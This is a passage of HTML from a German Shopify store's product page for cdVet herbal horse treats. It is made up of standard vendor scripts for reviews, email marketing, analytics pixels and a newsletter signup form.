!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UDa2Sa/klaviyo.js?company_id=UDa2Sa"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "EquiGreen Bio-KräuterGrün Leckerlis 2,6kg",
          ProductID: 7035708670108,
          Categories: ["7% USt","Belohnung für Pferde","Mineralstoffe","Nahrungsergänzung für Pferde","Pferdefutter bei ResoVital","Startseite","Tiere"],
          ImageURL: "https://www.resovital.de/cdn/shop/products/352_grande.png?v=1640885795",
          URL: "https://www.resovital.de/products/biokrautergrunleckerlis1",
          Brand: "cdVet",
          Price: "23,95 €",
          Value: "23,95",
          CompareAtPrice: "0,00 €"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">






<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57924550812,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57924550812,storefrontBaseUrl: "https://www.resovital.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2511241481","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2076082441","configuration":"{\"shop\":\"thomasblank.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1072660745","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-BME35J1F10\\\",\\\"AW-11028183641\\\",\\\"GT-M38Z4X5\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-BME35J1F10\\\",\\\"AW-11028183641\\\/_2_SCJXS4aEYENn00oop\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-BME35J1F10\\\",\\\"AW-11028183641\\\/MtZ9CI_S4aEYENn00oop\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BME35J1F10\\\",\\\"AW-11028183641\\\/jfBpCIzS4aEYENn00oop\\\",\\\"MC-125DGVE7M3\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BME35J1F10\\\",\\\"AW-11028183641\\\/FgD9CIbS4aEYENn00oop\\\",\\\"MC-125DGVE7M3\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BME35J1F10\\\",\\\"AW-11028183641\\\/cJtECInS4aEYENn00oop\\\",\\\"MC-125DGVE7M3\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-BME35J1F10\\\",\\\"AW-11028183641\\\/_guXCJjS4aEYENn00oop\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-BME35J1F10\\\",\\\"AW-11028183641\\\/d6iqCJLS4aEYENn00oop\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"382894345","configuration":"{\"pixel_id\":\"1121811024641355\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"155844873","configuration":"{\"tagID\":\"2612637754836\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"144736521","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Conversion Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ResoVital","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"thomasblank.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/www.resovital.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":23.95,"currencyCode":"EUR"},"product":{"title":"EquiGreen Bio-KräuterGrün Leckerlis 2,6kg","vendor":"cdVet","id":"7035708670108","untranslatedTitle":"EquiGreen Bio-KräuterGrün Leckerlis 2,6kg","url":"\/products\/biokrautergrunleckerlis1","type":""},"id":"40924735471772","image":{"src":"\/\/www.resovital.de\/cdn\/shop\/products\/352.png?v=1640885795"},"sku":"352","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.resovital.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57924550812","storefrontBaseUrl":"https:\/\/www.resovital.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":23.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"EquiGreen Bio-KräuterGrün Leckerlis 2,6kg\",\"vendor\":\"cdVet\",\"id\":\"7035708670108\",\"untranslatedTitle\":\"EquiGreen Bio-KräuterGrün Leckerlis 2,6kg\",\"url\":\"\/products\/biokrautergrunleckerlis1\",\"type\":\"\"},\"id\":\"40924735471772\",\"image\":{\"src\":\"\/\/www.resovital.de\/cdn\/shop\/products\/352.png?v=1640885795\"},\"sku\":\"352\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7035708670108,"gid":"gid:\/\/shopify\/Product\/7035708670108","vendor":"cdVet","type":"","handle":"biokrautergrunleckerlis1","variants":[{"id":40924735471772,"price":2395,"name":"EquiGreen Bio-KräuterGrün Leckerlis 2,6kg","public_title":null,"sku":"352"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7035708670108,"requestId":"72c762c7-c901-4c97-a6e6-8f094e1f29a0-1769498135"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57924550812,
      theme_id: 184025121033,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.resovital.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.resovital.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.resovital.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57924550812,"isMerchantRequest":null,"themeId":184025121033,"themeCityHash":"1554398235269361259","contentLanguage":"de","currency":"EUR","eventMetadataId":"d6831a8d-a1f6-4c9f-8661-8b653c5fd26a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7035708670108,"requestId":"72c762c7-c901-4c97-a6e6-8f094e1f29a0-1769498135","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":40924735471772,"productId":7035708670108,"productGid":"gid:\/\/shopify\/Product\/7035708670108","name":"EquiGreen Bio-KräuterGrün Leckerlis 2,6kg","price":"23.95","sku":"352","brand":"cdVet","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":40924735471772,"productId":7035708670108,"productGid":"gid:\/\/shopify\/Product\/7035708670108","name":"EquiGreen Bio-KräuterGrün Leckerlis 2,6kg","price":"23.95","sku":"352","brand":"cdVet","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.resovital.de\/products\/biokrautergrunleckerlis1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.resovital.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.resovital.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57924550812"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184025121033"
  data-theme-name="Warehouse"
  data-theme-version="2.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.resovital.de/api/collect"
></script>
</head>

  <body
    class="warehouse--v1 features--animate-zoom template-product "
    data-instant-intensity="viewport"
  >
    <a href="#main" class="visually-hidden skip-to-content">Direkt zum Inhalt</a>
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": true
  }'><div id="announcement-bar-newsletter" class="announcement-bar__newsletter hidden-phone" aria-hidden="true">
        <div class="container">
          <div class="announcement-bar__close-container">
            <button class="announcement-bar__close" data-action="toggle-newsletter">
              <span class="visually-hidden">Schließen</span><svg focusable="false" class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
          </div>
        </div>

        <div class="container container--extra-narrow">
          <div class="announcement-bar__newsletter-inner"><h2 class="heading h1">🧡 Schön das du da bist 🧡</h2><div class="rte">
                <p>Sichere dir jetzt direkt 10€<strong> Rabatt</strong> auf deine erste Bestellung <br/>im Resovital-Shop und abonniere unseren informativen Newsletter.</p><p>Der Rabattcode landet <strong>sofort</strong> in deinem Postfach.</p>
              </div><div class="newsletter"><form method="post" action="/contact#newsletter-announcement-bar" id="newsletter-announcement-bar" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                  <input type="hidden" name="contact[context]" value="announcement-bar">

                  <div class="form__input-row">
                    <div class="form__input-wrapper form__input-wrapper--labelled">
                      <input type="email" id="announcement[contact][email]" name="contact[email]" class="form__field form__field--text" autofocus required>
                      <label for="announcement[contact][email]" class="form__floating-label">Deine E-Mail-Adresse</label>
                    </div>

